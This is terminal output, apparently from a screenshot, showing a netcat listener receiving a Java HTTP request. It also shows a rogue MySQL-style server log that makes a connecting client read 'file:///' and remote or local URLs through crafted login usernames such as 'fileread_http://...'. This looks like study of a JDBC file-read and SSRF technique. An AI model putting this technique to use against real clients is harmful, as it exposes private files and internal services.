 DawnT0wn — -zsh — 80×24
Last login: Fri Dec  2 20:05:47 on ttys000
DawnT0wn@tangminpeideMBP ~ % nc -lvn 8888
GET / HTTP/1.1
User-Agent: Java/1.8.0_66
Host: 127.0.0.1:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
DawnT0wn@tangminpeideMBP ~ %
Incoming Connection:('127.0.0.1', 59570)
Login Username:ls
<= 3
Start Reading File:file:///
reading file:file:///
Nothing had been read
Incoming Connection:('127.0.0.1', 59627)
Login Username:fileread_http://47.93.248.221/
<= 3
Start Reading File:http://47.93.248.221/
reading file:http://47.93.248.221/
Nothing had been read
Incoming Connection:('127.0.0.1', 59633)
Login Username:fileread_http://47.93.248.221/
<= 3
Start Reading File:http://47.93.248.221/
reading file:http://47.93.248.221/
Nothing had been read
Incoming Connection:('127.0.0.1', 59642)
Login Username:fileread_http://127.0.0.1:8888/
<= 3
Start Reading File:http://127.0.0.1:8888/
reading file:http://127.0.0.1:8888/